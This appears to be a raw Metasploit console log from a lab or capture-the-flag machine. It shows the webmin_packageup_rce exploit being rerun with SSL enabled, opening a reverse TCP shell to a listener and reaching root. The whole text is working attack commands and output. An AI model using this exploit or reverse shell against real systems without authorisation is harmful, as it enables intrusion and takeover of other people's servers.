 msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[-] Exploit aborted due to failure: unknown: Failed to retrieve session cookie
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[+] Session cookie: db43cc490011f9acf790b8104e776b6b
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.160:40756) at 2019-12-05 20:46:48 +0530
shell
whoami
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
whoami
root